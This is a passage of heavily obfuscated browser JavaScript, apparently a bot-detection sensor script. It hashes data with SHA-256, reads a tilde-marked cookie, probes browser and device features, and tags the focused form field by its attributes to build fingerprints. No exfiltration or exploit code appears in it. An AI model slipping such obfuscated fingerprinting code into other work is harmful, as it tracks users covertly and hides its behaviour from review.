mmG=vt()[QI(Q3)].apply(null,[JP,Wd,hP,NX(hF)]),kh.pop(),mmG;}break;case TR:{var PFG=NFG[Sp];kh.push(Qz);var WvG=BA[dO()[v9(Qw)].call(null,DP,VUG,JO,S6)](PFG);var MhG=[];for(var zhG in WvG)MhG[Pt()[Ab(Kr)].apply(null,[MJ,UH,R7,UpG])](zhG);MhG[Pt()[Ab(wW)].call(null,NX(Dq),NX(Dq),qc,I8)]();var GlG;return GlG=function NzG(){kh.push(N0G);for(;MhG[Pt()[Ab(Dq)].call(null,NX(Dq),Sl,Qz,pX)];){var kIG=MhG[L5()[vN(dw)](Z5,SY,cs)]();if(Mw(kIG,WvG)){var bzG;return NzG[L1()[Nh(jt)].call(null,sm,Xx,Vs,NX({}))]=kIG,NzG[vt()[QI(px)].call(null,NK,cM,wW,Fq)]=NX(l5[hF]),kh.pop(),bzG=NzG,bzG;}}NzG[vt()[QI(px)](NX(Dq),cM,wW,Kr)]=NX(Dq);var LvG;return kh.pop(),LvG=NzG,LvG;},kh.pop(),GlG;}break;case rv:{kh.push(QY);this[vt()[QI(px)].call(null,km,rO,wW,NX(NX(hF)))]=NX(l5[ZM]);var XqG=this[vt()[QI(Ad)](JH,Ss,PO,sh)][Dq][L5()[vN(UH)](Zw,hs,qGG)];if(GM(xl()[Dt(P5)](hs,II),XqG[xl()[Dt(Fq)].call(null,B8,cq)]))throw XqG[xl()[Dt(AB)](bI,zh)];var QvG;return QvG=this[Pt()[Ab(Hd)].call(null,NX([]),Q3,dY,EJ)],kh.pop(),QvG;}break;}};var H1G=function(OFG){if(OFG===undefined||OFG==null){return 0;}var KvG=OFG["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return KvG["length"];};var Al=function(RFG){return ~RFG;};var vhG=function(){return BA["Math"]["floor"](BA["Math"]["random"]()*100000+10000);};var M9=function(CWG,FtG){return CWG>>FtG;};var Lk=function(){mCG=[];};var Sb=function(RWG,LFG){return RWG>=LFG;};var wIG=function(vMG){if(BA["document"]["cookie"]){try{var gQG=""["concat"](vMG,"=");var cMG=BA["document"]["cookie"]["split"]('; ');for(var vvG=0;vvG<cMG["length"];vvG++){var AzG=cMG[vvG];if(AzG["indexOf"](gQG)===0){var l1G=AzG["substring"](gQG["length"],AzG["length"]);if(l1G["indexOf"]('~')!==-1||BA["decodeURIComponent"](l1G)["indexOf"]('~')!==-1){return l1G;}}}}catch(SlG){return false;}}return false;};var OAG=function JhG(GQG,pcG){'use strict';var NvG=JhG;switch(GQG){case kL:{var nbG=function(ZIG,nvG){kh.push(ORG);if(NX(bIG)){for(var tcG=Dq;Zb(tcG,l5[MW]);++tcG){if(Zb(tcG,l5[PF])||GM(tcG,B2)||GM(tcG,UH)||GM(tcG,Jv)){UXG[tcG]=j6(hF);}else{UXG[tcG]=bIG[Pt()[Ab(Dq)].apply(null,[Sl,fh,Qz,Wk])];bIG+=BA[Pt()[Ab(jt)].apply(null,[Ql,qc,UH,kR])][dO()[v9(Ic)](MJ,cLG,qc,R7)](tcG);}}}var GFG=vt()[QI(Dq)](nn,GZG,bI,PF);for(var GIG=Dq;Zb(GIG,ZIG[Pt()[Ab(Dq)](Fq,bI,Qz,Wk)]);GIG++){var E1G=ZIG[L1()[Nh(MW)](lm,cm,Qm,qd)](GIG);var vtG=PM(M9(nvG,l5[OW]),l5[Kr]);nvG*=l5[sX];nvG&=l5[qc];nvG+=l5[jt];nvG&=l5[JI];var XbG=UXG[ZIG[cK()[Vb(OW)].apply(null,[jt,Ks,B2,Nz])](GIG)];if(GM(typeof E1G[dO()[v9(nN)](hF,R1,JP,hb)],cK()[Vb(Dq)](sX,lO,P5,U8))){var VhG=E1G[dO()[v9(nN)].apply(null,[DP,R1,Jv,hb])](Dq);if(Sb(VhG,l5[PF])&&Zb(VhG,B8)){XbG=UXG[VhG];}}if(Sb(XbG,Dq)){var AFG=Y1(vtG,bIG[Pt()[Ab(Dq)](q6,NX(NX(hF)),Qz,Wk)]);XbG+=AFG;XbG%=bIG[Pt()[Ab(Dq)](NX(Dq),j1,Qz,Wk)];E1G=bIG[XbG];}GFG+=E1G;}var kpG;return kh.pop(),kpG=GFG,kpG;};var PtG=function(EhG){var hFG=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var xhG=0x6a09e667;var wMG=0xbb67ae85;var UzG=0x3c6ef372;var NcG=0xa54ff53a;var AhG=0x510e527f;var WIG=0x9b05688c;var PzG=0x1f83d9ab;var U1G=0x5be0cd19;var KmG=Yt(EhG);var qXG=KmG["length"]*8;KmG+=BA["String"]["fromCharCode"](0x80);var xqG=KmG["length"]/4+2;var HhG=BA["Math"]["ceil"](xqG/16);var GMG=new (BA["Array"])(HhG);for(var jcG=0;jcG<HhG;jcG++){GMG[jcG]=new (BA["Array"])(16);for(var IIG=0;IIG<16;IIG++){GMG[jcG][IIG]=KmG["charCodeAt"](jcG*64+IIG*4)<<24|KmG["charCodeAt"](jcG*64+IIG*4+1)<<16|KmG["charCodeAt"](jcG*64+IIG*4+2)<<8|KmG["charCodeAt"](jcG*64+IIG*4+3)<<0;}}var xFG=qXG/BA["Math"]["pow"](2,32);GMG[HhG-1][14]=BA["Math"]["floor"](xFG);GMG[HhG-1][15]=qXG;for(var VQG=0;VQG<HhG;VQG++){var BtG=new (BA["Array"])(64);var hcG=xhG;var lQG=wMG;var IcG=UzG;var pnG=NcG;var wpG=AhG;var KCG=WIG;var vIG=PzG;var YbG=U1G;for(var EnG=0;EnG<64;EnG++){var xzG=void 0,EFG=void 0,GbG=void 0,ItG=void 0,BIG=void 0,bhG=void 0;if(EnG<16)BtG[EnG]=GMG[VQG][EnG];else{xzG=mm(BtG[EnG-15],7)^mm(BtG[EnG-15],18)^BtG[EnG-15]>>>3;EFG=mm(BtG[EnG-2],17)^mm(BtG[EnG-2],19)^BtG[EnG-2]>>>10;BtG[EnG]=BtG[EnG-16]+xzG+BtG[EnG-7]+EFG;}EFG=mm(wpG,6)^mm(wpG,11)^mm(wpG,25);GbG=wpG&KCG^~wpG&vIG;ItG=YbG+EFG+GbG+hFG[EnG]+BtG[EnG];xzG=mm(hcG,2)^mm(hcG,13)^mm(hcG,22);BIG=hcG&lQG^hcG&IcG^lQG&IcG;bhG=xzG+BIG;YbG=vIG;vIG=KCG;KCG=wpG;wpG=pnG+ItG>>>0;pnG=IcG;IcG=lQG;lQG=hcG;hcG=ItG+bhG>>>0;}xhG=xhG+hcG;wMG=wMG+lQG;UzG=UzG+IcG;NcG=NcG+pnG;AhG=AhG+wpG;WIG=WIG+KCG;PzG=PzG+vIG;U1G=U1G+YbG;}return [xhG>>24&0xff,xhG>>16&0xff,xhG>>8&0xff,xhG&0xff,wMG>>24&0xff,wMG>>16&0xff,wMG>>8&0xff,wMG&0xff,UzG>>24&0xff,UzG>>16&0xff,UzG>>8&0xff,UzG&0xff,NcG>>24&0xff,NcG>>16&0xff,NcG>>8&0xff,NcG&0xff,AhG>>24&0xff,AhG>>16&0xff,AhG>>8&0xff,AhG&0xff,WIG>>24&0xff,WIG>>16&0xff,WIG>>8&0xff,WIG&0xff,PzG>>24&0xff,PzG>>16&0xff,PzG>>8&0xff,PzG&0xff,U1G>>24&0xff,U1G>>16&0xff,U1G>>8&0xff,U1G&0xff];};var QlG=function(){var TnG=hk();var kmG=-1;if(TnG["indexOf"]('Trident/7.0')>-1)kmG=11;else if(TnG["indexOf"]('Trident/6.0')>-1)kmG=10;else if(TnG["indexOf"]('Trident/5.0')>-1)kmG=9;else kmG=0;return kmG>=9;};var JzG=function(){var FCG=fmG();var h1G=BA["Object"]["prototype"]["hasOwnProperty"].call(BA["Navigator"]["prototype"],'mediaDevices');var hmG=BA["Object"]["prototype"]["hasOwnProperty"].call(BA["Navigator"]["prototype"],'serviceWorker');var z1G=! !BA["window"]["browser"];var zbG=typeof BA["ServiceWorker"]==='function';var gMG=typeof BA["ServiceWorkerContainer"]==='function';var DvG=typeof BA["frames"]["ServiceWorkerRegistration"]==='function';var LmG=BA["window"]["location"]&&BA["window"]["location"]["protocol"]==='http:';var RMG=FCG&&(!h1G||!hmG||!zbG||!z1G||!gMG||!DvG)&&!LmG;return RMG;};var fmG=function(){var RlG=hk();var OhG=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](RlG);var XcG=BA["navigator"]["platform"]==='MacIntel'&&BA["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](RlG)&&!BA["window"]["MSStream"]&&typeof BA["navigator"]["standalone"]!=='undefined';return OhG||XcG;};var flG=function(rWG){var OQG=BA["Math"]["floor"](BA["Math"]["random"]()*100000+10000);var ptG=BA["String"](rWG*OQG);var DbG=0;var ZmG=[];var WWG=ptG["length"]>=18?true:false;while(ZmG["length"]<6){ZmG["push"](BA["parseInt"](ptG["slice"](DbG,DbG+2),10));DbG=WWG?DbG+3:DbG+2;}var tQG=OzG(ZmG);return [OQG,tQG];};var SzG=function(MWG){if(MWG===null||MWG===undefined){return 0;}var RIG=function htG(QXG){return MWG["toLowerCase"]()["includes"](QXG["toLowerCase"]());};var gWG=0;(dmG&&dmG["fields"]||[])["some"](function(gFG){var xcG=gFG["type"];var qQG=gFG["labels"];if(qQG["some"](RIG)){gWG=WQG[xcG];if(gFG["extensions"]&&gFG["extensions"]["labels"]&&gFG["extensions"]["labels"]["some"](function(xvG){return MWG["toLowerCase"]()["includes"](xvG["toLowerCase"]());})){gWG=WQG[gFG["extensions"]["type"]];}return true;}return false;});return gWG;};var UtG=function(AQG){if(AQG===undefined||AQG==null){return false;}var ncG=function mFG(FQG){return AQG["toLowerCase"]()===FQG["toLowerCase"]();};return MFG["some"](ncG);};var TcG=function(DFG){try{var XlG=new (BA["Set"])(BA["Object"]["values"](WQG));return DFG["split"](';')["some"](function(jMG){var bWG=jMG["split"](',');var KcG=BA["Number"](bWG[bWG["length"]-1]);return XlG["has"](KcG);});}catch(nzG){return false;}};var BcG=function(sCG){var tmG='';var TQG=0;if(sCG==null||BA["document"]["activeElement"]==null){return Jr(EC,["elementFullId",tmG,"elementIdType",TQG]);}var BhG=['id','name','for','placeholder','aria-label','aria-labelledby'];BhG["forEach"](function(BmG){if(!sCG["hasAttribute"](BmG)||tmG!==''&&TQG!==0){return;}var UhG=sCG["getAttribute"](BmG);if(tmG===''&&(UhG!==null||UhG!==undefined)){tmG=UhG;}if(TQG===0){TQG=SzG(UhG);}});return Jr(EC,["elementFullId",tmG,"elementIdType",TQG]);};var O1G=function(VWG){var b1G;if(VWG==null){b1G=BA["document"]["activeElement"];}else b1G=VWG;if(BA["document"]["activeElement"]==null)return -1;var mzG=b1G["getAttribute"]('name');if(mzG==null){var CQG=b1G["getAttribute"]('id');if(CQG==null)return -1;else return t4G(CQG);}return t4G(mzG);};var UvG=function(cXG){var PpG=-1;var kzG=[];if(! !cXG&&typeof cXG==='string'&&cXG["length"]>0){var WlG=cXG["split"](';');if(WlG["length"]>1&&WlG[WlG["length"]-1]===''){WlG["pop"]();}PpG=BA["Math"]["floor"](BA["Math"]["random"]()*WlG["length"]);var VnG=WlG[PpG]["split"](',');for(var xbG in VnG){if(!BA["isNaN"](VnG[xbG])&&!BA["isNaN"](BA["parseInt"](VnG[xbG],10))){kzG["push"](VnG[xbG]);}}}else{var NpG=BA["String"](FvG(1,5));var pvG='1';var ChG=BA["String"](FvG(20,70));var XMG=BA["String"](FvG(100,300));var AmG=BA["String"](FvG(100,300));kzG=[NpG,pvG,ChG,XMG,AmG];}return [PpG,kzG];};var gtG=function(RQG,NQG){var kQG=typeof RQG==='string'&&RQG["length"]>0;var XQG=!BA["isNaN"](NQG)&&(BA["Number"](NQG)===-1||n9()<BA["Number"](NQG));if(!(kQG&&XQG)){return false;}var WFG='^([a-fA-F0-9]{31,32})$';return RQG["search"](WFG)!==-1;};var FlG=function(fcG,PqG,WhG){var ZvG;do{ZvG=HqG(SL,[fcG,PqG]);}while(GM(Y1(ZvG,WhG),Dq));return ZvG;};var gCG=function(UlG){var SCG=fmG(UlG);kh.push(LLG);var AnG=BA[jb(typeof dO()[v9(PF)],qh([],[][[]]))?dO()[v9(Qw)](JI,mz,Nn,S6):dO()[v9(CX)].call(null,px,B7,NX({}),YjG)][Pt()[Ab(sX)].call(null,H5,hP,ZM,Yk)][GM(typeof vt()[QI(Kr)],'undefined')?vt()[QI(qc)](LO,DN,RS,JO):vt()[QI(sX)](Jv,K4G,LM,IQ)].call(BA[GM(typeof L5()[vN(Xz)],qh('',[][[]]))?L5()[vN(PF)](kd,H1,BfG):L5()[vN(lB)](fH,rd,G4G)][Pt()[Ab(sX)](MJ,IQ,ZM,Yk)],kQ()[gt(JI)].apply(null,[NX([]),G5,Jv,z8,CX,V9]));var ZnG=BA[GM(typeof dO()[v9(OW)],qh('',[][[]]))?dO()[v9(CX)](Hd,bgG,SY,wJ):dO()[v9(Qw)].call(null,OQ,mz,NX(NX([])),S6)][Pt()[Ab(sX)](NX({}),NX(NX(hF)),ZM,Yk)][vt()[QI(sX)](wW,K4G,LM,rd)].call(BA[jb(typeof L5()[vN(LX)],qh('',[][[]]))?L5()[vN(lB)](fH,NX(NX(Dq)),G4G):L5()[vN(PF)](HY,bx,HP)][Pt()[Ab(sX)].call(null,Nn,W2,ZM,Yk)],L1()[Nh(dw)].call(null,bd,NX([]),F5,H5));var DtG=NX(NX(BA[GM(typeof xl()[Dt(Kr)],qh([],[][[]]))?xl()[Dt(JI)].call(null,ORG,LEG):xl()[Dt(Kr)].apply(null,[bx,zm])][bc()[cb(jt)](bgG,rW,Kr,gGG,wW)]));var mbG=GM(typeof BA[vt()[QI(P5)].apply(null,[Qm,CZG,hb,NX(NX({}))])],cK()[Vb(Dq)](sX,E5,Qr,U8));var FmG=GM(typeof BA[kQ()[gt(Qw)](NX(NX(Dq)),LX,IY,qk,Qr,sX)],GM(typeof cK()[Vb(j1)],'undefined')?cK()[Vb(PF)](z4G,MO,FK,hq):cK()[Vb(Dq)](sX,E5,B2,U8));var ZbG=GM(typeof BA[vt()[QI(B2)].call(null,NX(Dq),r3,rd,DP)][GM(typeof Pt()[Ab(hF)],qh([],[][[]]))?Pt()[Ab(j1)](T6,NX(hF),fh,CO):Pt()[Ab(P5)](Qc,FF,hF,HP)],cK()[Vb(Dq)](sX,E5,NK,U8));var HIG=BA[xl()[Dt(Kr)].apply(null,[bx,zm])][xl()[Dt(FH)].call(null,Kr,N8)]&&GM(BA[xl()[Dt(Kr)].call(null,bx,zm)][xl()[Dt(FH)](Kr,N8)][dO()[v9(fI)].apply(null,[SY,PE,wW,r8])],xl()[Dt(nJ)].apply(null,[F5,wRG]));var XIG=SCG&&(NX(AnG)||NX(ZnG)||NX(mbG)||NX(DtG)||NX(FmG)||NX(ZbG))&&NX(HIG);var xWG;return kh.pop(),xWG=XIG,xWG;};var bFG=function(P1G){kh.push(HX);var BbG;return BbG=DnG()[L5()[vN(B2)](Hn,fI,Zd)](function lXG(nMG){kh.push(Bz);while(hF)switch(nMG[vt()[QI(Fq)](nn,qLG,FH,nJ)]=nMG[dO()[v9(UH)](NX({}),Ul,Xx,hF)]){case Dq:if(Mw(Pt()[Ab(B2)].apply(null,[j1,jt,jh,P3]),BA[jb(typeof L1()[Nh(lB)],qh([],[][[]]))?L1()[Nh(LX)](vW,MW,Hn,hb):L1()[Nh(OW)](bjG,fh,IfG,nn)])){nMG[dO()[v9(UH)](NX(hF),Ul,q6,hF)]=j1;break;}{var vCG;return vCG=nMG[dO()[v9(AB)](jh,cUG,MW,Ql)](xl()[Dt(dw)](LX,TDG),null),kh.pop(),vCG;}case j1:{var pFG;return pFG=nMG[jb(typeof dO()[v9(km)],qh('',[][[]]))?dO()[v9(AB)](JP,cUG,Qz,Ql):dO()[v9(CX)](CX,cfG,CX,OS)](xl()[Dt(dw)].call(null,LX,TDG),BA[L1()[Nh(LX)](vW,OP,Hn,Qr)][Pt()[Ab(B2)](NX({}),qd,jh,P3)][L5()[vN(rd)].call(null,qd,Qz,tS)](P1G)),kh.pop(),pFG;}case ZM:case Pt()[Ab(RX)].call(null,MP,DP,MP,GLG):{var ElG;return ElG=nMG[jb(typeof xl()[Dt(Fq)],qh([],[][[]]))?xl()[Dt(G5)].call(null,Jv,zU):xl()[Dt(JI)].apply(null,[njG,BTG])](),kh.pop(),ElG;}}kh.pop();},null,null,null,BA[xl()[Dt(dY)].apply(null,[AB,Q0G])]),kh.pop(),BbG;};var rXG=function(){if(NX(pp)){}else if(NX(NX(Sp))){}else if(NX(NX([]))){return function XCG(IXG){kh.push(pgG);var jtG=Y1(IXG[Pt()[Ab(dw)].apply(null,[Xz,NX(NX([])),FF,TM])],l5[Ad]);var BzG=jtG;var RqG=BA[xl()[Dt(MW)](Ad,RW)](BA[Pt()[Ab(jt)].apply(null,[FH,PO,UH,XB])][dO()[v9(Ic)](bx,PB,q6,R7)](l5[F5]),jt);for(var XXG=Dq;Zb(XXG,PF);XXG++){var KXG=Y1(BA[xl()[Dt(MW)].apply(null,[Ad,RW])](dMG(jtG,BA[vt()[QI(hF)](Rw,Xq,nX,NX(NX(hF)))][Pt()[Ab(LX)].apply(null,[MJ,H1,bM,Qh])](l5[Rh],XXG)),jt),l5[Rh]);var pbG=qh(KXG,hF);var qCG=dl(KXG);BzG=qCG(BzG,pbG);}var EvG;return EvG=Eb(BzG,RqG)[Pt()[Ab(Fq)](NX(NX([])),P5,b1,Um)](),kh.pop(),EvG;};}else{}};var GqG=function(){kh.push(lDG);try{var GcG=kh.length;var TqG=NX(NX(Sp));var jmG=ZTG();var hlG=DlG()[Pt()[Ab(UH)].apply(null,[hF,NX(NX(Dq)),dw,cB])](new (BA[vt()[QI(Hd)](j1,pQ,fH,NX(NX([])))])(xl()[Dt(lB)].apply(null,[vH,bt]),xl()[Dt(rd)].call(null,NK,hgG)),L1()[Nh(G5)].call(null,hX,W2,T6,FK));var sXG=ZTG();var pMG=Eb(sXG,jmG);var xlG;return xlG=Jr(EC,[cK()[Vb(bI)](sX,Sv,hb,ZDG),hlG,L5()[vN(hs)](Qw,NX({}),WK),pMG]),kh.pop(),xlG;}catch(gmG){kh.splice(Eb(GcG,hF),Infinity,lDG);var NWG;return kh.pop(),NWG={},NWG;}kh.pop();};var DlG=function(){kh.push(qH);var qFG=BA[Pt()[Ab(lB)].apply(null,[NX([]),bI,ZDG,gl])][jb(typeof xl()[Dt(j1)],'undefined')?xl()[Dt(Pb)](Nn,sw):xl()[Dt(JI)].call(null,Jv,gl)]?BA[GM(typeof Pt()[Ab(Fq)],qh([],[][[]]))?Pt()[Ab(j1)](G5,NX({}),Nk,ZP):Pt()[Ab(lB)].apply(null,[NX(NX({})),Cz,ZDG,gl])][jb(typeof xl()[Dt(P5)],'undefined')?xl()[Dt(Pb)].apply(null,[Nn,sw]):xl()[Dt(JI)](gRG,Pb)]:j6(hF);var qtG=BA[Pt()[Ab(lB)](dY,NX({}),ZDG,gl)][L5()[vN(fI)].call(null,km,NX([]),E5)]?BA[Pt()[Ab(lB)].apply(null,[FF,NX({}),ZDG,gl])][L5()[vN(fI)](km,NX({}),E5)]:j6(hF);var pqG=BA[L1()[Nh(LX)].call(null,Wd,AB,Hn,Hd)][L5()[vN(gm)](S6,hb,c0G)]?BA[L1()[Nh(LX)](Wd,NX([]),Hn,CX)][L5()[vN(gm)].call(null,S6,Nn,c0G)]:j6(hF);var SpG=BA[L1()[Nh(LX)](Wd,NX(NX({})),Hn,NX(hF))][Pt()[Ab(rd)](LX,CX,Xz,OJ)]?BA[L1()[Nh(LX)](Wd,R7,Hn,fI)][Pt()[Ab(rd)].apply(null,[NX(hF),MP,Xz,OJ])]():j6(hF);var LMG=BA[L1()[Nh(LX)].call(null,Wd,lB,Hn,Rw)][kQ()[gt(bI)](NX(hF),W2,FAG,pGG,jt,FK)]?BA[GM(typeof L1()[Nh(j1)],qh('',[][[]]))?L1()[Nh(OW)](O6,qc,nUG,jt):L1()[Nh(LX)](Wd,NK,Hn,hb)][kQ()[gt(bI)](rd,NX(NX([])),FAG,pGG,jt,rW)]:j6(hF);var TlG=j6(hF);var XpG=[vt()[QI(Dq)].apply(null,[DF,U8,bI,nn]),TlG,vt()[QI(LX)](Fq,kd,Q3,JP),HqG(r0,[]),BZG(DU,[]),BZG(YZ,[]),BZG(dv,[]),HqG(wL,[]),BZG(wL,[]),qFG,qtG,pqG,SpG,LMG];var vcG;return vcG=XpG[jb(typeof Pt()[Ab(Qr)],'undefined')?Pt()[Ab(Xz)](Q3,Q3,Gw,M4G):Pt()[Ab(j1)](Cz,NX({}),VgG,LJ)](bc()[cb(ZM)].call(null,n7,FK,hF,RZG,CX)),kh.pop(),vcG;};var whG=function(){var WzG;kh.push(sx);return WzG=BZG(lG,[BA[jb(typeof xl()[Dt(hs)],qh('',[][[]]))?xl()[Dt(Kr)].apply(null,[bx,GI]):xl()[Dt(JI)](ngG,gpG)]]),kh.pop(),WzG;};var JqG=function(){var RcG=[NmG,ZXG];kh.push(X7);var szG=wIG(TCG);if(jb(szG,NX(pp))){try{var UbG=kh.length;var LQG=NX(NX(Sp));var hIG=BA[vt()[QI(WB)](px,wQ,Aw,NX(NX(hF)))](szG)[L5()[vN(LM)](gY,Ql,Lq)](L1()[Nh(nJ)].call(null,Er,Sl,zt,Ic));if(Sb(hIG[Pt()[Ab(Dq)](OP,NX(NX({})),Qz,nk)],GD[L5()[vN(FF)].apply(null,[UH,NX(NX(hF)),hY])]())){var TWG=BA[xl()[Dt(MW)](Ad,BI)](hIG[j1],jt);TWG=BA[dO()[v9(dY)](B7,HQ,FF,PO)](TWG)?NmG:TWG;RcG[l5[ZM]]=TWG;}}catch(FXG){kh.splice(Eb(UbG,hF),Infinity,X7);}}var dQG;return kh.pop(),dQG=RcG,dQG;};var BXG=function(){kh.push(rW);var UMG=[j6(l5[hF]),j6(hF)];var TFG=wIG(fbG);if(jb(TFG,NX({}))){try{var dtG=kh.length;var JMG=NX(pp);var WMG=BA[vt()[QI(WB)].apply(null,[j1,Yr,Aw,q6])](TFG)[L5()[vN(LM)].call(null,gY,MP,F)](L1()[Nh(nJ)](PjG,zt,zt,NK));if(Sb(WMG[jb(typeof Pt()[Ab(jt)],'undefined')?Pt()[Ab(Dq)](Cz,P5,Qz,MGG):Pt()[Ab(j1)](B2,qN,sDG,MH)],MW)){var StG=BA[xl()[Dt(MW)](Ad,Zr)](WMG[hF],jt);var YcG=BA[xl()[Dt(MW)](Ad,Zr)](WMG[ZM],l5[Rh]);StG=BA[jb(typeof dO()[v9(bI)],qh([],[][[]]))?dO()[v9(dY)](G5,GEG,WB,PO):dO()[v9(CX)](rd,SGG,NX(NX({})),ffG)](StG)?j6(hF):StG;YcG=BA[dO()[v9(dY)].call(null,JP,GEG,qc,PO)](YcG)?j6(GD[dO()[v9(lB)](NX([]),U0G,Xx,lB)]()):YcG;UMG=[YcG,StG];}}catch(k1G){kh.splice(Eb(dtG,hF),Infinity,rW);}}var EmG;return kh.pop(),EmG=UMG,EmG;};var IbG=function(){kh.push(TJ);var vzG=vt()[QI(Dq)](Hd,YTG,bI,dY);var MMG=wIG(fbG);if(MMG){try{var wXG=kh.length;var WtG=NX(NX(Sp));var JCG=BA[vt()[QI(WB)].apply(null,[qN,rZG,Aw,Ic])](MMG)[L5()[vN(LM)](gY,OQ,xb)](L1()[Nh(nJ)](vw,NX(NX([])),zt,km));vzG=JCG[Dq];}catch(gIG){kh.splice(Eb(wXG,hF),Infinity,TJ);}}var dIG;return kh.pop(),dIG=vzG,dIG;};var mWG=function(){kh.push(As);var ZhG=wIG(fbG);if(ZhG){try{var bCG=kh.length;var lFG=NX([]);var ZCG=BA[vt()[QI(WB)](NX(NX(hF)),IM,Aw,FH)](ZhG)[GM(typeof L5()[vN(AB)],qh([],[][[]]))?L5()[vN(PF)](wfG,B2,hd):L5()[vN(LM)](gY,FF,hm)](GM(typeof L1()[Nh(P5)],'undefined')?L1()[Nh(OW)].call(null,tfG,LO,c0G,Xx):L1()[Nh(nJ)].apply(null,[kZG,rd,zt,DP]));if(Sb(ZCG[Pt()[Ab(Dq)](PO,cm,Qz,O5)],l5[OW])){var slG=BA[xl()[Dt(MW)](Ad,ZW)](ZCG[l5[UH]],jt);var qWG;return qWG=BA[dO()[v9(dY)](xY,qz,WB,PO)](slG)||GM(slG,j6(hF))?j6(hF):slG,kh.pop(),qWG;}}catch(sWG){kh.splice(Eb(bCG,hF),Infinity,As);var wQG;return kh.pop(),wQG=j6(hF),wQG;}}var GCG;return kh.pop(),GCG=j6(hF),GCG;};var RXG=function(){var Q1G=wIG(fbG);kh.push(S6);if(Q1G){try{var BWG=kh.length;var wFG=NX(pp);var n1G=BA[GM(typeof vt()[QI(B2)],qh('',[][[]]))?vt()[QI(qc)](ZM,A8,TS,FH):vt()[QI(WB)](Fq,S9,Aw,B2)](Q1G)[jb(typeof L5()[vN(Xz)],'undefined')?L5()[vN(LM)](gY,zt,YI):L5()[vN(PF)].apply(null,[AUG,MP,FH])](L1()[Nh(nJ)](DH,Pd,zt,Dq));if(GM(n1G[Pt()[Ab(Dq)].apply(null,[km,MW,Qz,R8])],sX)){var TXG;return kh.pop(),TXG=n1G[OW],TXG;}}catch(OlG){kh.splice(Eb(BWG,hF),Infinity,S6);var gvG;return kh.pop(),gvG=null,gvG;}}var wmG;return kh.pop(),wmG=null,wmG;};var OCG=function(p1G,YFG){kh.push(sd);for(var xtG=Dq;Zb(xtG,YFG[Pt()[Ab(Dq)](qc,Xz,Qz,CJ)]);xtG++){var IzG=YFG[xtG];IzG[jb(typeof vt()[QI(Pb)],'undefined')?vt()[QI(Kr)].apply(null,[LO,jP,KM,NX(Dq)]):vt()[QI(qc)](xY,nH,YS,qd)]=IzG[GM(typeof vt()[QI(c8)],qh([],[][[]]))?vt()[QI(qc)](dw,JDG,D3,Qc):vt()[QI(Kr)](NX(hF),jP,KM,F5)]||NX(pp);IzG[Pt()[Ab(Qw)](NX(NX({})),Qw,qd,UM)]=NX(Sp);if(Mw(jb(typeof L1()[Nh(qc)],'undefined')?L1()[Nh(jt)](Jb,JP,Vs,Jv):L1()[Nh(OW)].apply(null,[GN,Xx,nk,lB]),IzG))IzG[jb(typeof L5()[vN(nJ)],qh('',[][[]]))?L5()[vN(Ql)](H1,FH,db):L5()[vN(PF)](Yr,OQ,A7)]=NX(Sp);BA[dO()[v9(Qw)](dw,jz,Xz,S6)][xl()[Dt(bI)](njG,wq)](p1G,vbG(IzG[L1()[Nh(Pb)](ZZ,JI,ZH,hs)]),IzG);}kh.pop();};var CzG=function(AXG,OXG,ZcG){kh.push(O6);if(OXG)OCG(AXG[Pt()[Ab(sX)](NK,T6,ZM,Nd)],OXG);if(ZcG)OCG(AXG,ZcG);BA[jb(typeof dO()[v9(F5)],qh('',[][[]]))?dO()[v9(Qw)](fh,cZ,DF,S6):dO()[v9(CX)](MJ,YDG,NX(NX(Dq)),j4G)][jb(typeof xl()[Dt(nJ)],qh([],[][[]]))?xl()[Dt(bI)](njG,nz):xl()[Dt(JI)](sLG,UH)](AXG,Pt()[Ab(sX)].apply(null,[DP,wI,ZM,Nd]),Jr(EC,[L5()[vN(Ql)].apply(null,[H1,Qr,Wl]),NX([])]));var nhG;return kh.pop(),nhG=AXG,nhG;};var vbG=function(HXG){kh.push(R6);var FWG=WbG(HXG,xl()[Dt(Ql)].call(null,xY,Dl));var hhG;return hhG=P6(Pt()[Ab(Ad)](NX(NX({})),P5,LM,I3),zqG(FWG))?FWG:BA[Pt()[Ab(jt)].apply(null,[MJ,NX([]),UH,Rn])](FWG),kh.pop(),hhG;};var WbG=function(YzG,m1G){kh.push(rd);if(D6(J7()[XH(ZM)](OW,Zs,Pd,GW),zqG(YzG))||NX(YzG)){var JtG;return kh.pop(),JtG=YzG,JtG;}var GWG=YzG[BA[J7()[XH(Dq)](OW,rP,OP,lUG)][GM(typeof vt()[QI(Xz)],qh([],[][[]]))?vt()[QI(qc)](wI,m5,nAG,V9):vt()[QI(E9)](NX({}),EJ,LO,MW)]];if(jb(hVG(Dq),GWG)){var cWG=GWG.call(YzG,m1G||(jb(typeof L5()[vN(rd)],'undefined')?L5()[vN(bI)](H4G,bx,Bx):L5()[vN(PF)].apply(null,[wAG,nJ,sh])));if(D6(J7()[XH(ZM)](OW,Zs,hs,GW),zqG(cWG))){var d1G;return kh.pop(),d1G=cWG,d1G;}throw new (BA[xl()[Dt(LM)].call(null,GN,Im)])(nd()[ZO(Ql)].apply(null,[OQ,PAG,lB,ZH,MW]));}var QQG;return 